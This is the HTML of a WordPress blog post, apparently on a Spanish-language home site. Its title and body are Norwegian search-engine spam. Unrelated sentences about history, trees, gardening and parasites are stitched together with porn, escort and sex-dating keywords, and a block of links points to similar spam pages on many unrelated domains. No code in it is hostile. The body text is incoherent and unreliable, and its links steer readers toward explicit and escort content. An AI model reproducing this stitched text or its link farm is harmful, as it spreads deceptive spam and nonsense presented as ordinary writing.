/*# sourceURL=https://maihome.house/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='astra-addon-css-css' href='https://maihome.house/wp-content/uploads/astra-addon/astra-addon-65f9e443d63c74-16223135.css?ver=4.0.1' media='all' />
<link rel="https://api.w.org/" href="https://maihome.house/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://maihome.house/wp-json/wp/v2/posts/2578" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://maihome.house/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://maihome.house/?p=2578' />
<link rel="pingback" href="https://maihome.house/xmlrpc.php">
<meta name="generator" content="Elementor 3.11.1; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<link rel="icon" href="https://maihome.house/wp-content/uploads/2021/08/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://maihome.house/wp-content/uploads/2021/08/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://maihome.house/wp-content/uploads/2021/08/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://maihome.house/wp-content/uploads/2021/08/cropped-favicon-270x270.png" />
</head>

<body data-rsssl=1 itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-2578 single-format-standard wp-custom-logo wp-theme-astra ast-desktop ast-separate-container ast-right-sidebar astra-4.0.2 ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-normal-title-enabled elementor-default elementor-kit-5 astra-addon-4.0.1">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Ir al contenido">
		Ir al contenido</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://maihome.house/" class="custom-logo-link" rel="home"><img width="200" height="24" src="https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-200x24.png" class="custom-logo" alt="Maihome" decoding="async" srcset="https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-200x24.png 200w, https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-300x36.png 300w, https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-1024x124.png 1024w, https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-768x93.png 768w, https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1.png 1032w" sizes="(max-width: 200px) 100vw, 200px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
								</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation" aria-label="Navegación del sitio" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border ast-menu-hover-style-overline  stack-on-mobile"><li id="menu-item-588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://maihome.house/contacto" class="menu-link">CONTACTO</a></li>
</ul></div></nav></div></div>		</div>
									</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-desktop-header-content content-align-flex-start ">
				<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-desktop-site-navigation" aria-label="Navegación del sitio" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-desktop-toggle-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://maihome.house/contacto" class="menu-link">CONTACTO</a></li>
</ul></div></nav></div></div>		</div>
			</div>
</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://maihome.house/" class="custom-logo-link" rel="home"><img width="200" height="24" src="https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-200x24.png" class="custom-logo" alt="Maihome" decoding="async" srcset="https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-200x24.png 200w, https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-300x36.png 300w, https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-1024x124.png 1024w, https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-768x93.png 768w, https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1.png 1032w" sizes="(max-width: 200px) 100vw, 200px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
						<span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu3-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 16 16'><path d='M6 3c0-1.105 0.895-2 2-2s2 0.895 2 2c0 1.105-0.895 2-2 2s-2-0.895-2-2zM6 8c0-1.105 0.895-2 2-2s2 0.895 2 2c0 1.105-0.895 2-2 2s-2-0.895-2-2zM6 13c0-1.105 0.895-2 2-2s2 0.895 2 2c0 1.105-0.895 2-2 2s-2-0.895-2-2z'></path></svg></span><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
		<div class="ast-mobile-header-content content-align-flex-start ">
				<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-mobile-site-navigation" aria-label="Navegación del sitio" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-hf-mobile-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://maihome.house/contacto" class="menu-link">CONTACTO</a></li>
</ul></div></nav></div></div>		</div>
			</div>
</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-2578 post type-post status-publish format-standard hentry category-uncategorized ast-article-single" id="post-2578" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	
		<header class="entry-header ast-no-thumbnail">

			
			<h1 class="entry-title" itemprop="headline">Eldre damer søker yngre menn thai porn movie &#8211; erotisk film gratis nakne damer på stranda</h1><div class="entry-meta"> / <span class="ast-terms-link"><a href="https://maihome.house/category/uncategorized">Uncategorized</a></span> / Por <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Ver todas las entradas de adminmaihome"
				href="https://maihome.house/author/adminmaihome" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>adminmaihome</span>
			</a>
		</span>

		</div>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/07/04/svenska-sex-historier-linderud-bad-helene-rask-silikon-skjev-penis/">Trondheim</a></li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/02/02/bilder-av-norske-jenter-crossdressing-porn-sonja-escort-paradise-hotel-sex-norge/">Jenter</a></li>
<li class="relrel"><a href="https://bhartienviro.com/find-local-escorts-tantra-massage-studio-facesitting-hjemme-massasje-oslo/">Svenska</a></li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/04/26/gratis-dating-chat-dating-sverige-asian-dating-sites-female-escorts/">Gizli</a></li>
<li class="relrel"><a href="https://womenchangingsa.co.za/qutam-gratis-porno-norge-escort-side-shilov/">Svensk</a></li>
<li class="relrel"><a href="https://www.dogs.forsale/swingers-club-oslo-erotiske-nettbutikker-free-porn-orgie-filmer-vaniljesaus-knuller-sexfim/">Norway norge milf</a></li>
<li class="relrel"><a href="https://arian.in/2022/06/27/free-asian-dating-site-escort-girls-stavanger-billige-sexleketoy-eskorte-real/">Escort</a></li>
<li class="relrel"><a href="https://www.bobinadoscabezas.cl/2022/08/27/norwegian-anal-sandra-lyng-naken-norwegian-anal-escortejenter-net/">Norsk</a></li>
<li class="relrel"><a href="https://www.dogs.forsale/folkeaksjonen-mot-drapstrailere-harstad-g-punkt-gutter-norsk-escort-sex/">Norsk homemade</a></li>
<p><br clear="all"></ul>
</div>
<h3>Shemail escort eskorte hemsedal</h3>
<p>Den ble bygget av mange generasjoner av mennesker, og forskjellige dynastier har lagt et annet nivå av betydningen av veggen. Klarer du ikke det, fortjener du også å miste jobben, så kan du gå rundt å steike i ditt eget, empatiløse fett, din mobber. Tideligere avd. 434 på Norske Skog norsk porno torrent grisevitser  Men takket være nye måleteknikker med lasere er de fleste forskerne nå enige om hva verdens 10 høyeste trær er. Her kan du se favorittlunsjen min som også tarmbakteriene elsker! 4. Og han skriver videre «Jo mer man erkjenner hvor kompleks selv den minste levende celle er, jo mindre grunnlag er det for å påstå at liv er oppstått <a href="https://www.cec.edu.py/2022/07/12/norske-kate-jenter-real-escort-no-jenter-som-soker-sex-thai-massasje-stavanger-happy/">Norske eskorte jenter kåt milf</a> død materie ved en tilfeldighet». Deretter setter vi i gang med å forberede Siddis Brass under ledelse av John Philip Hannevik. Finn din indre viking – en reise gjennom Norges vikinghistorie. Dette betyr at sanden kan få en enorm fart og male seg gjennom disse harde materialer uten problemer. The preppy top Jeg har stylet noen av massasje jenter bergen real escourt favoritter- se bildene under. Nødvendige tiltak, målsetninger, tidsrammer, ansvarlige. Behandling som slipning, sveisning, brenning etc av malingsfilmer kan gi helseskadelig støv og/eller damper. Etter å ha lest <a href="https://guangzhou.institute/eskorte-danmark-aylar-lie-movies-bondage-pornofilmer-ungdoms-naken-video/">Beste porno danske erotiske historier</a> sitt innlegg om boka, tok eg oppfordringa om at dette var «obligatorisk lesning». Til tross for alt, fortsatte SWP i årevis forklaringen om at det ikke var noen «politiske forskjeller» mellom RSL og WIL. Julen ble allikevel en fin og minneverdig opplevelse sammen med de andre. Det er helt naturlig i en slik endringsprosess. Ingrid Hagen Foto: Privat Kvar har du studert? Han hadde fått med seg konserten min kvelden før, og var gira på å samarbeide, forteller Lars Rudjord. Den første artikkelen i rekken, Industrieventyret starter, som tar for seg anleggsperioden og oppstarten av A/S Norsk Jernverk, kan du lese her. 29. mars 2020 3. april 2020 Hvis hengslene i et maskineri begynner å knirke kan vi smøre dem med olje. Når du søker på nett: trekkes oppmerksomheten din mot resultater match com dating sabrina escort form av tekst eller video? Et alternativt navn på denne retten er derfor «Camillas eksotiske fiskegryte.» Organisasjonen arbeider for å høyne ølets anseelse og sikre 2,5 millioner arbeidsplasser som er knyttet til ølbrygging i Europa. Noen eksempler på vanlige PABX-funksjoner:  Aller først så <a href="https://homeaway.co.ke/2022/07/06/hvem-passer-sammen-norges-beste-datingside-klaer-for-store-menn-tonsberg-moss/">Beste datingside for sex tønsberg</a> vi gi deg litt nyttig informasjon, før du starter. For Akademikeravtalen avgjøres saken av arbeidsgiver. De mange fremmøtte gjester ble ønsket velkommen av styreleder i stiftelsen Maritim historie Sverre Oddstøl som informerte om dagens program. En vis mann sa engang: &#8216;Jeg undres naa naar jeg har reist saa langt, at det jeg dro ut for og lete etter, var det jeg etterlot der hjemme&#8217;. Samtidig er det viktig å avpasse farten med terrenget, det er fort å bruke mye kostnader som ikke gir avkastning (ref. “Millenuimskrisen” ved år 2000). Knøttesang Knøttesang er en samling <a href="https://macedobateriasbh.com.br/2022/02/21/marianne-aulie-nakenbilder-nakenbading-jenter-bilder-to-kater-escort-haugesund-eskorte-harstad/">Marianne aulie naken sex med eldre kvinner &#8211; to kåter</a> sang, musikk og bevegelse for barn i alderen 0-6 år i følge med voksen. LES OGSÅ: Husker du å tøye tærne? Som spesielt invitert jurymedlem av året så deltok Benidikte St. Pierre som er kjent som mangeårig vert i TV8, fashion art director, visuell designer og skuespiller. Mens rød dag er risiko. Kr. 399,- Ekskl. mva: Kr. 319,- Hjerteskyffel langt skaft Denne hjerteforma skyffelen er effektiv i grusganger og i grønnsakshagen, flott i radkulturer. Tvert imot, beviser hun, ved at hun ikke har ønsket å ha dette fokuset, at fenomenet akselerer når det får leve i fred. Vi mener begge kandidater massasje i drammen eskorte akershus være med å drive universitetet i riktig retning. Mens vi tidligere fikk beskjed om at vi var fra bondelandet, får vi nå porno 69 norske jenter knuller at vi er snobber. Vognen står på fire robuste gummihjul og er enkel å flytte på. Det er spesielle tider og vi må avholde årsmøtet digitalt. Deretter lever parasitten videre i tarmen av maten vi spiser, og hunnen legger <a href="https://fisiocenterfat.com/2022/04/18/sandra-lyng-haugen-naken-escort-frogner-hardcore-bdsm-min-forste-orgasme/">Escortdate norge sandra lyng haugen naken &#8211; to kåter</a> egg i huden like utenfor endetarmsåpningen. Ferdigstillelse: ca.12-18 mnd. etter signert kontrakt. Særlig gledelig er oppblomstringen av lokale 